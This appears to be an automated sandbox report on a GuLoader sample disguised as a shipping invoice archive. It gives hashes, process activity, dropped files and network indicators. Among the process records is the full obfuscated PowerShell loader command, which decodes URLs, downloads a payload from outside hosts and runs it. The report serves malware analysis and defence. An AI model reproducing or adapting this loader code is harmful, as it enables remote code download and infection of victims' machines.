| File name: | Awb_Shipping_Invoice_doc_001900720242247820020031808174CN18003190072024.tbz |
| Full analysis: | https://app.any.run/tasks/1f0a77ca-e136-42da-8a6b-8491db641fa8 |
| Verdict: | Malicious activity |
| Threats: | GuLoader is an advanced downloader written in shellcode. It’s used by criminals to distribute other malware, notably trojans, on a large scale. It’s infamous for using anti-detection and anti-analysis capabilities. |
| Analysis date: | August 19, 2024, 21:56:47 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 63D96A3E1B5E18D9E1BE2EA6A99A7587 |
| SHA1: | 4D08B8E4A94DD52624F768C79050A23DE60D3157 |
| SHA256: | 1F706562235725D716F21EDE9B00C15F689A023988E19F9FBA671478ACFF2CA5 |
| SSDEEP: | 3072:37hdJU19SrHdMiCNyfNpY7hrIzD6PK4TNhzoC:3lPMKH6NyOrIf6PK4TNloC |
MALICIOUS
GULOADER has been detected
- powershell.exe (PID: 6624)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 6548)
Runs shell command (SCRIPT)
- wscript.exe (PID: 6548)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 6624)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 6624)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 6624)
INFO
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 6624)
Manual execution by a user
- wscript.exe (PID: 6548)
Creates or changes the value of an item property via Powershell
- wscript.exe (PID: 6548)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6624)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 6624)
Disables trace logs
- powershell.exe (PID: 6624)
Checks proxy server information
- powershell.exe (PID: 6624)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6624)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2024:08:18 17:05:58 |
| ZipCRC: | 0x51cb3fa7 |
| ZipCompressedSize: | 67951 |
| ZipUncompressedSize: | 144811 |
| ZipFileName: | Awb_Shipping_Invoice_doc_001900720242247820020031808174CN18003190072024.vbs |
Total processes
124
Monitored processes
5
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 6160 | "C:\WINDOWS\system32\cmd.exe" /c "echo %appdata%\Binomialfordeling.Bal && echo t" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6548 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\Desktop\Awb_Shipping_Invoice_doc_001900720242247820020031808174CN18003190072024.vbs" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 6600 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6624 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "If (${host}.CurrentCulture) {$Ngenfret='SUBsTR';$Girlenes++;}$Ngenfret+='ing';Function Progresser($architect){$Kenders=$architect.Length-$Girlenes;For( $Guldvrdier214=2;$Guldvrdier214 -lt $Kenders;$Guldvrdier214+=3){$Cholecystis+=$architect.$Ngenfret.'Invoke'( $Guldvrdier214, $Girlenes);}$Cholecystis;}function Sammendrage($Hydrocephaloid){ . ($Aquarii) ($Hydrocephaloid);}$Derivability=Progresser ' ,M CoSpzAkiSilPalPla S/Af5No. l0Dr Sa(T W.ai Kn cdBro ,w es B PoN.eTS F1 S0U,. O0.t;To SeW DiFonBe6Ir4In;,d M xSy6Co4P,;Ed Jgr dvC.:D.1Up2Bo1Sh.sc0 .)Ba MeG Be pcSekMeoT / i2 r0De1 .0 B0,i1Se0 ,1Sp SFFriS,rLaeUnf ,o Px.h/ M1Ek2We1Ds. R0Sk ';$Udskilleren=Progresser 'TrUHesMeeudr g-KuAsngCaeScn .tRe ';$electroanesthesias=Progresser 'GihE.t.atRop.ssBl:P,/,y/ ovStoRaiS nHyeD aSasReaSe.War ooTe/Inc,koIlnAlt.ieSdnOct sDi/AfTSii l rb,ejF,ec l YiNogW e SrT eTu. odSuw ApG.>Skh,ut.rt .pSesS.:sk/Sl/ esSce,arG.vNor P-FljF kT,t,e.DecNeo rm B/RaTVai FlRebAdjKoeLel Gi .gHoeRerDyeA,.Ord pw p F>,ehF tMht,ap.l:Os/ r/ K1Vo0I.3Am..k7te7 .Gy2Sc4,b6Po.Di1,r5,r/ tT,iiMalPrbDojRhe DlHaiLigSue Or UeLs.AadLawFrp S ';$Udlandsopholdene=Progresser 'In>A, ';$Aquarii=Progresser ',ai,oeSkxSl ';$Triglidae='Buttal';$Tvrministeriel = Progresser ' Pe Ac ThGroNo a% aTop WpS,d Fa.etTra I%Fl\AfBKoi CnDeoOpmLai UaSilD,f.ooDar adAlerelAniRonOvgRe.U BNyaThl S F&p,&He Fae .c ThDeoKa RtZ, ';Sammendrage (Progresser 'F $ .gPol roAnb.uaorlPa:ReZ,eoK.n HeHosDiyNosC t etim,ieHurho=Sy(J,cNam .d V O/ Sc O bo$MoT v erdamNaiF,n hiTrs KtU.e arOriEce.elTr)Ro ');Sammendrage (Progresser ',k$TrgPel moSeb.eaPel,i: FvSka,yrTrl TaPl=Sh$ neBel ueStc BtEvrA oBraR,nOve osGlt ohFreStsCyi aa UsP,.VisRep PlSriDitNi( H$muUfudKol ya,enSjdFlsDooT.pJuhSko,mlBedO,eSpn .eSp)Fi ');Sammendrage (Progresser '.t[PaNUneSkt M. SSSaeL.r.pv.li.icReeUnPHooR,iCan RtK,ME,a .nFaaBrganeEnr,r]T : : SL,eFuc Hu,irAsiSetU,y ePNorTeoFrtRao.ocK,oF,l.r Th=Di .o[ dN,ue,otKr.agS ,eB cU.u MrAniInt,oyGyPEgrBloInt.roUnc.uo BlNoT GyCrpP,e,o]Bd:B :huTM,lDas S1.e2Sa ');$electroanesthesias=$varla[0];$Laurus= (Progresser ' C$SjgEnlD.oObbSaaKol B: UFP,rHys at,be ,p al aPldAnskaeoun,esS,6,a2,a= SNIneChwCo-D,OTebSpjP ePlcMet InSfoyC.s ,t Ee.imTa.D.N Be .tg...lW OeBibKrCwul .i,eeKonCut');$Laurus+=$Zonesystemer[1];Sammendrage ($Laurus);Sammendrage (Progresser 'C.$MaFC,rStsSctSke FpHilLuaSwdTos.oehonMisP 6 R2Bi. ,H PeMeaPrd ReRerK sKa[ l$ .U.adIcs ,kOpiK.lErl.ieHyrh e LnUd]Fi= p$CiD e,nr i PvPraSebBliTrlE i ut nyW. ');$Raabaandet=Progresser 'E,$ PFsnrPrsDut Ce p .lR,a ,dF,sdieInn CsOp6O.2H,.TaDSuoRsw .nfol,oo a edDaF IiUnlLoe,x(Hy$ PeT,l eePrc MtXerCroIraJen ReStsWot.rh.oeSts Ci,naM.sWr,Ra$grNL o n UeUrtNoh Je ,lF,eAns,is,n)hy ';$Nonetheless=$Zonesystemer[0];Sammendrage (Progresser ' $I.g,al fo,nbEpaL lPo:SuIC,rFogC uHon LiSvs TtHo= .(,tT SeTosn,tS - yPR.a ItGrhKo Sa$ LNAao ynCheSktEthImeS.l.oe cs,osOc)Os ');while (!$Irgunist) {Sammendrage (Progresser 'Al$JugB,l,loS,b.ua,ulKa:G.C Uucas EtunrTeoM n R=di$AstB rNouSueba ') ;Sammendrage $Raabaandet;Sammendrage (Progresser 'kaS,itNoa urPltMi-fiSKolCoe feAbp . E.4 F ');Sammendrage (Progresser 'Bo$TegSklPooTobD,a Rl A:A.IUnrV.gS u An,eiOvs et e= T(UrTE eKas,nt -SePAlaC,tAfh . D $DiNTao nraeP,t RhPue pl PeKlsI sRy)K, ') ;Sammendrage (Progresser ',u$ yg l,io ,b RaW.lKv: SO cm DsSttPidUne Cn Ld.ue ,s I=La$ SgTel o lbN.a l b:StP De TrOuiEfsS,tN,yShlMeer,sDr2G 1Co4.i+I +Un% U$.nvuda.vr al IaMa.FocT.oDuuOvn OtBe ') ;$electroanesthesias=$varla[$Omstdendes];}$Underbalancer=329994;$Wasteyard=28551;Sammendrage (Progresser '.a$F.g ,l So ,b CaAllSu:HoNWeaTet.ea ll siAlsH.m S2Cr1 d7Fr Op= V .mG PeKotP.-S CS,o.tnHytBae.kn RtVe Si$CuNR,oRenKiesatLuh eeB.l aePesI s T ');Sammendrage (Progresser 'Fe$SagBelB.oApbPral.lTo:TaU AnT,rKyob u Fn odSpeApdTr l=No Ro[TrSFlyBls RtKue PmHe. C,toNanBivUveAdr ,tM,]Ra:Sp: ,F erD.o ,mA.B GaVes,eeC 6 r4 PSEmtW rSuiVenO.gMe(St$InNRgaDitFaa olU,iC.sMam f2pi1 ,7 B)Fi ');Sammendrage (Progresser 'G.$ Kg Hl.yoSub .a.rlta:B.UseiKnm.moAkdDesTrt,eaina Le Bl PiUdgUne Ds.r Ka=Co [I SPiyTrs.ht geChmDe. FT ,e.rxrotGr.ThETrn,ec,ooC.dVaiImnPigu ],r:Ra:EsAM,SPhC ,IGlI S.NeG ,ep tDiS AtDir di,xnKrg,o(Gr$ kUSin.rrLio kuB nSadCreStd h).o ');Sammendrage (Progresser 'Sn$Hag dlSkoA,b aAnlH.:SyPTrlHjoPrv .eSvnSte.esA = $S,U ci Fm FoSkd asHot AaXya HeNol.niA gM eNos G. rsKluAfbUns PtderKli Rn ,gB (Fj$ UUPrnefd ae Pr,ab.ta alTraD.nkoc re ,r r,Do$ lWSuaSts Ht SeReySpaN,rPed,y)Re ');Sammendrage $Plovenes;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 6840 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\Awb_Shipping_Invoice_doc_001900720242247820020031808174CN18003190072024.tbz.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
Total events
15 082
Read events
15 050
Write events
32
Delete events
0
Modification events
| (PID) Process: | (6840) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (6840) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (6840) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\GoogleChromeEnterpriseBundle64.zip | |||
| (PID) Process: | (6840) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Awb_Shipping_Invoice_doc_001900720242247820020031808174CN18003190072024.tbz.zip | |||
| (PID) Process: | (6840) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6840) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6840) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6840) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6840) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\3c\52C64B7E |
| Operation: | write | Name: | @C:\WINDOWS\System32\wshext.dll,-4802 |
Value: VBScript Script File | |||
| (PID) Process: | (6840) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
Executable files
0
Suspicious files
1
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6624 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_kljef1xv.lxx.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6624 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_k3ycxvrq.znw.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6840 | WinRAR.exe | C:\Users\admin\Desktop\Awb_Shipping_Invoice_doc_001900720242247820020031808174CN18003190072024.vbs | text | |
MD5:68FBB43A91D97E8C70D3218D32BF7FFC | SHA256:18CDD9B5D89012C617A6768B279A79FEB95AAB592A3E3BF2C6A7FA8A6AF27BFA | |||
| 6624 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:E6CF31B066613692C3385E5A52E6A3A7 | SHA256:C7FDA58C8174B0E2476BCA8EB3C962F9A18BEA18E0EE5E742D1DC03F17F13001 | |||
| 6624 | powershell.exe | C:\Users\admin\AppData\Roaming\Binomialfordeling.Bal | html | |
MD5:CCDFBF791854092EA84E8777CF53ECD6 | SHA256:F0D322C55CA2C59A763C0F6177676F4B0128B3939102F8B4392337232B878407 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
11
DNS requests
4
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5300 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4324 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5300 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6624 | powershell.exe | 89.41.38.48:443 | voineasa.ro | ROMARG SRL | RO | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
voineasa.ro |
| unknown |